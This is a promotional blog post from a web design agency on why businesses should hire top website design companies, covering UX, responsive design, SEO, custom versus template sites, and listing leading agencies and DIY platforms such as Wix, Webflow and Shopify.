<p>One thing that differentiate the best web development agencies in the world from others is its user-centered design philosophy. Rather than focusing on colors, 3D effects, and fancy designs, they work on people who will use the site. Such companies study the way in which visitors navigate, the information that they seek, and what frustrates them.</p>
<p>Knowing these trends will help you design websites that are natural and user-friendly. Users will not find themselves lost in the ocean of options.</p>
<p>Forbes reported that businesses can get up to $100 returns on every dollar that they invest in user experience. This is why top rated website design companies focus on user and their experience while designing.</p>
<h3 id='a-powerful-portfolio-with-track-records'  id="boomdevs_3">A Powerful Portfolio with Track Records</h3>
<p>A good portfolio with successful outcomes is another characteristic trait. The top website design company is not going to post pretty pictures, but present success stories. They emphasize such quantifiable results as traffic, conversion rates, and web design rankings on search. According to Forrester, companies who spend money on professional web design may receive up to 200% more leads.</p>
<p>Agencies such as Digital Silk also used this approach. By showing the total overhaul of the website, they doubled the online sales of e-commerce clients. This shows that what they do is not just sell cosmetics but work on an actual business growth.</p>
<h3 id='knowledge-of-modern-technologies'  id="boomdevs_4">Knowledge of Modern Technologies</h3>
<p>You cannot ignore that modern trends and technologies. The top web design company is always aware of the current trends such as responsive layout, CMS, and performance optimization.</p>
<p>If you work on mobile responsiveness, your site will look good on all platforms. Using a good CMS site like WordPress or Shopify means you can easily update site. Furthermore, if your site is quick to load, it will rank high and get more engagement.</p>
<p>According to Google, 53% of mobile users abandon a website that loads in more than 3 seconds. A leading <a href="https://www.artisticore.com/plano-location/">web design agency</a> will not ignore these problems; it will create design that hold customer interest and contentment.</p>
<h3 id='scalability-performance-and-security'  id="boomdevs_5">Scalability, Performance, and Security</h3>
<p>Lastly, great websites and average websites differ in terms of performance, security, and scalability.</p>
<p>You can ruin even the most beautiful sites if they are slow and insecure. Every top website design company knows the importance of these two things.</p>
<p>All the top website design companies make sure to deliver sites that are quick to load and safe to use. They know customers demand fast and consistent services and pages.</p>
<p>Only a better web design firm can achieve a balance between beauty and functionality. They know how to craft sites that allow your business to work even decades down the line.</p>
<h2 id='the-importance-of-a-professional-website-today'  id="boomdevs_6">The Importance of a Professional Website Today</h2>
<p><img decoding="async" class="alignnone wp-image-225549 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/The-Importance-of-a-Professional-Website-Today.webp" alt="The Importance of a Professional Website Today" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/The-Importance-of-a-Professional-Website-Today.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/The-Importance-of-a-Professional-Website-Today-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/The-Importance-of-a-Professional-Website-Today-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/The-Importance-of-a-Professional-Website-Today-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h3 id='first-impressions-count'  id="boomdevs_7">First Impressions Count</h3>
<p>You enter a store and the lights are flickering, the shelves all disorganized and the salespeople look uncertain. Chances are, you&#8217;d leave. The same thing applies to your site; it is the online storefront to your business.</p>
<p>Any visitor to your site forms an immediate opinion about your credibility, reliability and professionalism. The wrong site may send away potential customers within seconds, whereas the right site, with a nice, careful design, will attract them and retain them.</p>
<p>That is why collaboration with a top web design company in web design will become even more important.</p>
<h3 id='credibility-and-trust'  id="boomdevs_8">Credibility and Trust</h3>
<p>A professional site is not just a pretty one, but it creates credibility and trust. In any type of business such as finance, healthcare, retail, and creative services, a clean website indicates reliability.</p>
<p>Users find comfort in web design brands that look polished on the internet. A good web site basically communicates to your audience, we know what we are doing and you can trust us.</p>
<h3 id='mobile-first-experience'  id="boomdevs_9">Mobile-First Experience</h3>
<p>Do not disregard mobile first experience as it is crucial today. Over 60% of the total world web traffic is on smartphones and tablets. If your site fails to adjust on different platforms, you will lose your audience before they even scroll.</p>
<p>An effective web design firm will make sure that your pages work perfectly across all devices. They serve you well even if you&#8217;re sitting in a cafe or using a laptop sitting in the office.</p>
<h3 id='seo-and-visibility'  id="boomdevs_10">SEO and Visibility</h3>
<p>Then there are the SEO and online presence. <a rel="nofollow" target="_blank" href="https://www.google.com/search?q=artisticore+graphic+design+agency">Google</a> gives awards to websites which are fast to load, easy to browse and give their users a good experience.</p>
<p>When you hire the top website design company, you get your dream websites. The kind that helps you rank well, have more visitors and turn them into loyal customers.</p>
<p>This way, your site becomes a strong marketing tool and not just a dead page with clean coding.</p>
<h2 id='services-of-a-leading-website-designing-firm'  id="boomdevs_11">Services of a Leading Website Designing Firm</h2>
<p><img decoding="async" class="alignnone wp-image-225550 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Services-of-a-Leading-Website-Designing-Firm.webp" alt="Services of a Leading Website Designing Firm" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Services-of-a-Leading-Website-Designing-Firm.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Services-of-a-Leading-Website-Designing-Firm-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Services-of-a-Leading-Website-Designing-Firm-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Services-of-a-Leading-Website-Designing-Firm-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Going for the top website design company will help you get digital presence that will appeal, engage and sell. You also get an online presence that will reflect your <a href="https://www.artisticore.com/the-power-of-visuals-in-building-strong-brand-identity/">strong brand identity</a> and personality.</p>
<p>Whether you need a custom website or a high-end eCommerce site, a perfect balance of beauty and functionality is important.</p>
<h3 id='custom-website-design'  id="boomdevs_12">Custom Website Design</h3>
<p>They are important because you get to focus on your goals and brand details. Each detail (color palette, typography, page layout) represents the personality of your brand. Personal <a href="https://www.artisticore.com/guide-to-ux-design-process/">UX design</a> makes sure that visitors move through your site with ease. They easy access to things they want.</p>
<h3 id='responsive-design'  id="boomdevs_13">Responsive Design</h3>
<p>Responsive and mobile first design is another vital service. More than 60% of the web traffic comes from mobile phones. The top web design company will make sure that each page easily adapts to smartphones, tablets, and desktops. And that there is no visual or functional loss.</p>
<p>In addition to beauty, mobile friendly websites rank high on search engines. This trait keeps your business on the radar of your target audience.</p>
<p>When visitors can comfortably view your site no matter the device they are using, they will spend more time. You will see them browse more and convert.</p>
<p>Remember, mobile-first design is one of the most important web design trends in 2025.</p>
<h3 id='ui-and-ux-optimization'  id="boomdevs_14">UI and UX Optimization</h3>
<p>This is the secret behind any successful site, a good UI and UX. The best agencies focus on the feel of a site rather than looks.</p>
<p>They focus on user navigation and use logical menus, bold call-to-actions that take visitors through the site automatically.</p>
<p>The web experience keeps on refining and improving with the help of analytics and user testing. It creates a site that encourage interaction, establish trust and foster a desire to visit again and again.</p>
<p>This is why most successful web design companies consider UI/UX as a core component of their design process.</p>
<h3 id='web-redesign-and-modernization'  id="boomdevs_15">Web Redesign and Modernization</h3>
<p>Even developed companies require site redesign and modernization services in order to abreast themselves with the changing trends and technologies. A leading web design firm updates websites to optimize performance, update the aesthetics and add functionality.</p>
<p>This could be in the form of <a href="https://www.artisticore.com/why-website-loading-speed-matters/">quicker loading</a>, better navigation, new graphical upgrades. For example, use of features such as live chat, third party apps and e-commerce features.</p>
<p>A redesigned site makes your site competitive and will still achieve user expectations as well as business goals.</p>
<h3 id='e-commerce-and-web-based-cms'  id="boomdevs_16">E- Commerce and Web-Based CMS</h3>
<p>E-commerce and CMS-based websites are vital to businesses that seek to sell goods or services over the internet. To facilitate seamless shopping processes, a leading agency develops custom solutions on such platforms as Shopify, WooCommerce, or Magento.</p>
<p>They also offer CMS options that include WordPress or Webflow. This way, you can easily can easily update its contents and scale up as the business expands.</p>
<p>Security is a priority which can get by installing secure payment gateways, SSL certification, and secure transactions.</p>
<div class="cta-yel">
            <h2>Get professional, user friendly and scalable online presence with Artisticore.</h2>
            <p> </p>
            <div class="button-aesthetic">
                <a href="https://www.artisticore.com/contact-us/">Collaborate now!</a>
            </div>
        </div>
<h2 id='the-significance-ui-ux-in-the-current-web-design'  id="boomdevs_17">The Significance UI/UX in The Current Web Design</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225559 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/UX-in-The-Current-Web-Design.webp" alt="The Significance UI/UX in The Current Web Design" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/UX-in-The-Current-Web-Design.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/UX-in-The-Current-Web-Design-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/UX-in-The-Current-Web-Design-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/UX-in-The-Current-Web-Design-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>For any top <a href="https://www.artisticore.com/web-design-vs-web-development/">website design</a> company, experience matters more than good appearance. It is the experience that your visitors get when they visit your site.</p>
<p>This comes with better UI (User Interface) and UX (User Experience). An excellent site design company realizes that even the most attractive site can collapse if it does not work well.</p>
<p>When people who visit your site are unable to navigate, they won&#8217;t get what they desire for. This way, you also won&#8217;t achieve goals.</p>
<h3 id='interactions-and-conversions-through-fresh-design'  id="boomdevs_18">Interactions and Conversions Through Fresh Design</h3>
<p>Considerate UI/UX design is directly related to user engagement and conversions. This is why the most successful web design companies take time to research user behavior, conduct tests, and test interfaces. An easy-to-use site and effective communication ensure that the visitors spend more time on the site, higher probability of lead conversion, and lower bounce rates.</p>
<h3 id='easy-to-use-obvious-calls-to-action'  id="boomdevs_19">Easy To Use &amp; Obvious Calls-To-Action</h3>
<p>The other important aspect is intuitive navigation and strategically located calls-to-action (CTAs). There should be no confusion by users on your site. The best web design companies in world create menus in a logical way, organize content in easy-to-digest blocks, and put the buttons and forms at the very places one would expect. This minimizes frustration, directs visitors on their own through the site, and eventually results in conversion.</p>
<p>They will either fill the form, consult, subscribe or purchase your services. But at the end of the day, it’s your gain.</p>
<h3 id='creating-fluid-user-experiences'  id="boomdevs_20">Creating Fluid User Experiences</h3>
<p>The ability to develop a seamless user experience is the difference between good and great websites. A top rated web design and programming company will make everything easy from the first clicks to the last point of conversion. This may involve the introduction of micro-interactions, animations giving feedback, or customized content to make the users feel acknowledged. Agency websites such as UX studio and Digital Silk are also proficient at creating experiences with intricate B2B websites and online stores that illustrate how well-considered UI/UX can transform casual visitors into loyal clients.</p>
<h3 id='great-ui-ux'  id="boomdevs_21">Great UI/UX</h3>
<p>Concisely, UI/UX is the blood of any site. Designing with the user in mind does not only make your site appear professional, but it has a direct influence on your engagement, trust, and conversions.</p>
<p>If you design a site using professional UI/UX services, your site will remain memorable and also provide quantifiable outcomes</p>
<h2 id='influence-of-professional-web-design-on-business-development'  id="boomdevs_22">Influence of Professional Web Design on Business Development</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225551 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Influence-of-Professional-Web-Design-on-Business-Development.webp" alt="Influence of Professional Web Design on Business Development" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Influence-of-Professional-Web-Design-on-Business-Development.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Influence-of-Professional-Web-Design-on-Business-Development-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Influence-of-Professional-Web-Design-on-Business-Development-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Influence-of-Professional-Web-Design-on-Business-Development-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<h3 id='developing-brand-credibility-and-trust'  id="boomdevs_23">Developing Brand Credibility and Trust</h3>
<p>Your customers always encounter your brand through a site. The well-designed site is an indicator of credibility and professionalism.</p>
<p>The best web design firms are aware that typography, color scheme, and layout are not the cherry on the top but also how customers interpret your brand. Companies having beautiful websites appear more credible which has a direct influence on buying.</p>
<p>For example, a <a href="https://www.artisticore.com/a-complete-guide-to-corporate-website-design/">corporate web design</a> company such as Webnhubs pay attention to critical elements of design. This will strengthen the brand image and form the sense of trust the first time you visit the site.</p>
<h3 id='enhancing-retention-and-conversions'  id="boomdevs_24">Enhancing Retention and Conversions</h3>
<p>A professional website will not bore users. It is the clear messages, readable fonts, easy flow of navigation that will solve all the user queries.</p>
<p>With well put CTAs, you can appeal viewers that later become buyers.</p>
<p>All these things minimize the bouncing and appeal users to take the action they want</p>
<p>Recent report also mentioned that sites with great UX experience up to 400% increased conversion rates. They have better retention which makes the visitors more likely to come back.</p>
<h3 id='improving-seo-and-online-visibility'  id="boomdevs_25">Improving SEO and Online Visibility</h3>
<p>A website must look good but it must also be search-engine friendly. The top web designing company will provide with clean code, low loading time, mobile compatibility, and organized content. Such are useful in enhancing search ranking thus enabling the potential customers easier accessing you online. It is this mix of <a href="https://www.artisticore.com/how-seo-can-help-your-web-design-business/">design and SEO</a> that distinguishes between an informal web presence and a strategic digital asset that brings about growth.</p>
<h3 id='promoting-long-term-scalability'  id="boomdevs_26">Promoting Long-Term Scalability</h3>
<p>Your business should expand your site. The top website design company develops scalable systems that have the capacity to support increased traffic, addition of new functionalities and accommodating new business requirements. This saves you the time and the expensive redesigns that happen frequently and keeps your site a strong tool in several years to come.</p>
<div class="cta-yel">
            <h2>Boost your brand, upgrade your web site to a professional level converting pages.</h2>
            <p> </p>
            <div class="button-aesthetic">
                <a href="https://www.artisticore.com/contact-us/">Get Started Today!</a>
            </div>
        </div>
<h2 id='custom-vs-template-based-website-design'  id="boomdevs_27">Custom vs Template Based Website Design</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225552 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Custom-vs-Template-Based-Website-Design.webp" alt="Custom vs Template Based Website Design" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Custom-vs-Template-Based-Website-Design.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Custom-vs-Template-Based-Website-Design-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Custom-vs-Template-Based-Website-Design-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Custom-vs-Template-Based-Website-Design-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>In choosing between a template and a custom design, one needs to know how each one affects the performance of your website, its flexibility and brand presence.</p>
<h3 id='creative-freedom'  id="boomdevs_28">Creative Freedom</h3>
<p>Templates are ready made and you are restricted to layouts, fonts and colors. With custom websites, you have complete creative freedom, and therefore every aspect is a representation of your brand personality. For example, web design startups can add interactive features on a custom home page, which a template cannot able to achieve.</p>
<h3 id='user-experience'  id="boomdevs_29">User Experience</h3>
<p>Template sites are generic and will not suit the needs of your visitors. Custom designs are people-centered, and they take their visitors on personalized experience in order to make them more engaged and convert.</p>
<h3 id='scalability-and-performance'  id="boomdevs_30">Scalability and Performance</h3>
<p>Templates limit you as you can&#8217;t play around with different features. They bind you with the same boring designs, offering zero flexibility. Custom websites are scaled, optimized and configurated to meet the needs of speed, SEO, and advanced functionality such as e-commerce or booking systems.</p>
<h3 id='long-term-results'  id="boomdevs_31">Long-Term Results</h3>
<p>Templates are fast yet cheap, and the quality of the site is similar to those of competitors. There are no other websites that are as unique and promising of better ROI in the long run as custom websites, so your brand will shine on the web.</p>
<h2 id='why-top-companies-focus-on-tailored-solutions'  id="boomdevs_32">Why Top Companies Focus on Tailored Solutions?</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225553 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Why-Top-Companies-Focus-on-Tailored-Solutions_.webp" alt="Why Top Companies Focus on Tailored Solutions?" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Why-Top-Companies-Focus-on-Tailored-Solutions_.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Why-Top-Companies-Focus-on-Tailored-Solutions_-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Why-Top-Companies-Focus-on-Tailored-Solutions_-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Why-Top-Companies-Focus-on-Tailored-Solutions_-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>All the famous web design companies value plan more than ease. They do not use readymade template but make something unique. A website that is custom to your business needs and requirement. This is how they craft sites that are creative, flexible and has better <a href="https://www.artisticore.com/top-7-factors-that-influence-user-experience/">user experience</a>. A custom website is only possible when you think, plan and then design. This is only way to achieve a competitive edge in the design world.</p>
<h2 id='web-design-trends-followed-by-the-top-agencies'  id="boomdevs_33">Web Design Trends Followed by the Top Agencies</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225554 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Web-Design-Trends-Followed-by-the-Top-Agencies.webp" alt="Web Design Trends Followed by the Top Agencies" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Web-Design-Trends-Followed-by-the-Top-Agencies.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Web-Design-Trends-Followed-by-the-Top-Agencies-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Web-Design-Trends-Followed-by-the-Top-Agencies-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Web-Design-Trends-Followed-by-the-Top-Agencies-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<h3 id='minimal-and-clean-layouts'  id="boomdevs_34">Minimal and Clean Layouts</h3>
<p>Best web design agencies know that less can be more. When you go minimal, you get clear design that deliver the message. When we talk about clean layouts, it means having clear text, easy to navigate layout and bold CTAs. All these things make your site look professional and modern. One of the best examples of this is Digital Silk. You can see how they make use of <a href="https://www.artisticore.com/white-space-web-design/">white space</a> that move the eyes of visitors which do not confuse but engage users.</p>
<h3 id='speed-optimization'  id="boomdevs_35">Speed Optimization</h3>
<p>It is of no use having a visually appealing site that takes a long time to load. The speed of the page has a direct influence on the user experience and the SEO ranking &#8211; it is one of the elements in Google ranking. Some of the major web design companies compress images, scripts and hosting to make sure that the pages load quickly. Actually, research indicates that half of all mobile web users abandon a site that fails to load within three seconds and speed optimization is therefore a must-have.</p>
<h3 id='mobile-responsiveness'  id="boomdevs_36">Mobile Responsiveness</h3>
<p>Mobile-first design is necessary, as most of the web traffic is on smartphones and tablets. The best-rated web designing firms design websites that can be easily adjusted to all screen sizes. It is not only regarding the content fit, but also the usability, navigation, and visual appeal of our product across the devices. An interactive site enhances interaction, lowering the bouncing rates, and boosting conversions.</p>
<h3 id='accessibility-and-design-with-inclusion'  id="boomdevs_37">Accessibility and Design with Inclusion</h3>
<p>Accessibility is important in modern agencies as it guarantees all users can interact with a site, even individuals with disabilities. It involves font readability, contrast, keyboard navigation and alt text of images. Websites that are easy to access not only increase your audience but also meet the legal requirements in most areas. The companies that have managed to implement inclusive design and keep their sleek modern looks are such as UX Studio.</p>
<h3 id='use-of-interactive-visuals'  id="boomdevs_38">Use of Interactive Visuals</h3>
<p>Visitors are kept active by micro-interactions and animations, as well as visual storytelling. They render websites to be dynamic, but not distracting. As an example, interactive product demonstrations on e-commerce websites or infographics with animation on service pages can make users comprehend what they are being offered quicker and make the process more entertaining. These elements are strategically employed by the leading web design agencies to make engagement and conversions.</p>
<h2 id='process-of-selecting-the-top-website-design-company'  id="boomdevs_39">Process of Selecting the Top Website Design Company</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225555 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Process-of-Selecting-the-Top-Website-Design-Company.webp" alt="Process of Selecting the Top Website Design Company" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Process-of-Selecting-the-Top-Website-Design-Company.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Process-of-Selecting-the-Top-Website-Design-Company-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Process-of-Selecting-the-Top-Website-Design-Company-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Process-of-Selecting-the-Top-Website-Design-Company-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<h3 id='ask-the-right-questions'  id="boomdevs_40">Ask the Right Questions</h3>
<p>Prior to engaging a leading website design company, one of the questions you must inquire their design process, UX methodology, SEO integration and post launch support. It is just as important to understand how they solve problems and how they strategize, as it is to look at their portfolio.</p>
<h3 id='review-portfolios-and-clients'  id="boomdevs_41">Review Portfolios and Clients</h3>
<p>Look beyond pretty visuals. If you hire from the top 10 web design companies, they will show you case studies and all the quantifiable outcomes. These are records about higher conversion, search engine positions, and interactivity. Reviews of clients also offer insights into their reliability, communication, and project management.</p>
<h3 id='discuss-timescales-and-budget'  id="boomdevs_42">Discuss Timescales and Budget</h3>
<p>Every project is unique. Top agencies offer clear deadlines and a scaled payment plan. Being aware in advance of the duration of design, development, testing, and launch processes, and cost’s structure can enable you to plan well in advance and prevent surprises.</p>
<h2 id='why-you-invest-in-the-top-website-design-company'  id="boomdevs_43">Why You Invest in The Top Website Design Company?</h2>
<h3 id='long-term-value-short-term-savings'  id="boomdevs_44">Long-Term Value, Short-Term Savings</h3>
<p>The cheaper and low quality websites can be seen as an easy win but they usually need costly repair in the future. An investment in a leading web design firm puts in place a lasting site that will save redesign expenses in the future, and will ensure the highest possible ROI.</p>
<h3 id='best-web-design-development-strategy'  id="boomdevs_45">Best Web Design &amp; Development Strategy</h3>
<p>Best design agencies make use of design, <a href="https://www.artisticore.com/reasons-why-branding-is-important/">branding</a>, UX and technical development in the same strategy. This makes your site look good, not just good but exceptional in terms of both business and user expectations.</p>
<h3 id='achieve-a-competitive-advantage'  id="boomdevs_46">Achieve a Competitive Advantage</h3>
<p>If you get a website design that serve users, you will definitely stand out in the market. All the best website design firms in the world aim to achieve this one goal which is to cater web users. This is why the focus on functionality more than just beauty. It all helps them deliver timeless design that attract, engage, and convert.</p>
<h2 id='best-web-companies-of-2026'  id="boomdevs_47">Best Web Companies of 2026</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225557 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Best-Web-Companies-of-2026.webp" alt="Best Web Companies of 2026" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Best-Web-Companies-of-2026.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Best-Web-Companies-of-2026-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Best-Web-Companies-of-2026-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Best-Web-Companies-of-2026-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Selecting the top website design company is not only about beauty, but also about hiring a firm that knows your business objectives and transforms them into a high-performing and attractive online presence. The following are the best agencies in the world in 2026:</p>
<h3 id='clay'  id="boomdevs_48">Clay</h3>
<p>As a San Francisco-based company, Clay is known to develop high-quality digital experience. They have worked for some of the largest tech companies in the world, such as Slack, Google, and Amazon.</p>
<p>Their attention to detail, user-friendly design and advanced branding makes them stand out. Each of their interface is user-centric and is designed to make navigating easy.</p>
<p>If you see their work from detailing, <a href="https://www.artisticore.com/role-of-typography-in-web-design/">typography</a> to micro-interactions, you will see why they are famous.</p>
<h3 id='digital-silk'  id="boomdevs_49">Digital Silk</h3>
<p><a rel="nofollow" target="_blank" href="https://www.digitalsilk.com/">Digital Silk</a> is an enterprise web design and digital marketing company. They are strong because of their ability to integrate custom design and business strategy.</p>
<p>Their scalable solutions make sure that when you are adding product lines or expanding into new markets, the site will be strong and flexible.</p>
<p>With an innovative mix of design and technique, Digital Silk still count in the leading website design companies in the world.</p>
<h3 id='superside'  id="boomdevs_50">Superside</h3>
<p>They are famous for their subscription models that guarantees constant updates, innovation and support. This is ideal in businesses that require flexible and quick sites for their running shops.</p>
<p><a rel="nofollow" target="_blank" href="https://www.superside.com/">Superside</a> is a company that cares more about aesthetics and functionality. Their model makes brands and their presence creative.</p>
<p>You can experiment and keep your websites updated without having to pay an agency retainer. Superside is one of the most successful web design agencies where design, strategy, and practicality are combined harmoniously to meet the needs of growing e-commerce brands.</p>
<h3 id='ux-studio'  id="boomdevs_51">UX Studio</h3>
<p><a rel="nofollow" target="_blank" href="https://www.uxstudioteam.com/">UX Studio</a> is a B2B SaaS and complex digital products company, with a focus on research-based UX/UI design. They begin by learning about user behavior, pain points, and business objectives. This helps them develop user-friendly interfaces that show users the way through the site.</p>
<p>Their goal is to make websites beautiful, effective, converting and engaging.</p>
<p>They are particularly useful on sites where the usability is paramount such as SaaS dashboards or enterprise applications. T</p>
<p>Through data insight and creative design, UX Studio remains a top-leading web design company when it comes to specialized digital solutions.</p>
<h3 id='webnhubs'  id="boomdevs_52">Webnhubs</h3>
<p>Webnhubs is one of the largest web design companies that combine <a href="https://www.artisticore.com/importance-of-graphic-design-for-businesses/">strategy, art and science</a> in every website project. They are known as band tenders who excel at what they do.</p>
<p>Webnhubs focus on crafting websites that are beautiful, functional and driven towards business goals. Whether you are new to this field or a large enterprise, with Webnhubs, all digital resources will boost credibility, appeal to audiences, and stimulate growth.</p>
<p>The knowledge for <a href="https://www.artisticore.com/recognised-web-development-agency-in-houston-tx/">design, branding and development</a> makes Webnhubs deliver best outcomes. It also makes them stand out among the best companies of designing webpage today.</p>
<h2 id='best-ideas-for-small-businesses-diy-platforms'  id="boomdevs_53">Best Ideas for Small Businesses (DIY Platforms)</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-225558 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/Best-Ideas-for-Small-Businesses-DIY-Platforms.webp" alt="Best Ideas for Small Businesses (DIY Platforms)" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/Best-Ideas-for-Small-Businesses-DIY-Platforms.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/Best-Ideas-for-Small-Businesses-DIY-Platforms-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/Best-Ideas-for-Small-Businesses-DIY-Platforms-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/Best-Ideas-for-Small-Businesses-DIY-Platforms-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Not all businesses require an enterprise level agency. In the case of small business or start-up with a tight budget, DIY website companies offer professional solutions without huge expenses. The best options of 2026 are as follows:</p>
<h3 id='wix'  id="boomdevs_54">Wix</h3>
<p>Wix is ideal to small businesses that need speed and simplicity. It has more than 900 templates enabling you to design a professional-looking site within minutes without a single line of code. In addition to aesthetics, Wix has inbuilt <a href="https://www.artisticore.com/ecommerce-seo-tips/">SEO features</a>. They provide mobile flexibility, and drag-and-drop features, which are easy to customize.</p>
<h3 id='webflow'  id="boomdevs_55">Webflow</h3>
<p>It is for businesses who want greater control in terms of customization. Those who don&#8217;t want to deal with manual code writing.</p>
<p><a href="https://www.artisticore.com/is-webflow-seo-friendly-a-comprehensive-analysis/">Webflow</a> is easy to use unlike template-intensive platforms so that you can make really unique and <a href="https://www.artisticore.com/responsive-web-design-techniques-every-brand-needs-in-2025/">responsive websites</a>.</p>
<p>You have the freedom to create layouts, animations and interactive menus. This suits well to those businesses that are seeking to have a unique brand image on the internet but lack the money to hire the top website design company.</p>
<p>Webflow also has CMS and e-commerce features, which allows your site to scale with your business.</p>
<h3 id='shopify'  id="boomdevs_56">Shopify</h3>
<p>It is the standard available to online stores in the industry, providing small businesses with everything they need to sell products.</p>
<p>It provides safe payment gateways, inventory control, customized topics, and a series of applications to increase functionality.</p>
<p><a href="https://www.artisticore.com/shopify-vs-squarespace-2023/">Shopify</a> also ensures the hosting, security, and scalability so that you can grow your business rather than worry about technical issues. It starts with a company that only sells a few products but can stand out in the list of the best international web designs with Shopify.</p>
<p>This platform offers a safe and official solution. Various small enterprises are using Shopify due to its ease of use, flexibility in design and e-commerce capabilities on one platform.</p>
<h3 id='select-an-ideal-diy-platform'  id="boomdevs_57">Select an Ideal DIY Platform</h3>
<p>The finest platform is the shadow of your objectives. Wix is ideal with fast, basic sites, Webflow with creative and design-intensive websites, and Shopify with e-commerce. All three enable the small business to achieve a professional online presence without paying a leading web design firm but still provides the option to expand in the future.</p>
<h2 id='conclusion'  id="boomdevs_58">Conclusion</h2>
<p>Your web site is not just a digital address book; it is an important business resource. By selecting a leading web design firm, you can count on professional, user-friendly and highly strategic development of your online presence that will promote future growth. Good design today is an investment that will improve the credibility, engagement, and business success in the long run.</p>
<h2 id='get-started-now'  id="boomdevs_59">Get Started Now!</h2>
<p>The initial contact of your brand is your website so count on it. Call us today and build a site that brings in actual business.</p>
</figure>


